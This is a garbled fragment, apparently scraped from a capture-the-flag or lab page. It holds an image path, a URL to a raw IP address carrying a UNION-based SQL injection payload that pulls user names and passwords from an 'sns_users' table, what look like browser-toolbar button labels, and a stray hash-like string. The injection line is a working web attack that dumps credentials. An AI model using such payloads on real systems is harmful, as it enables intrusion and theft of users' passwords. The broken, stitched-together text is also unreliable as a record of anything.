 http://124.70.22.208:40897/new_list.php?id=1 and 1=2 union select user_name,user_pwd from "sns_users"
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
hu
1c63129ae9db9g20asdua94d3e00495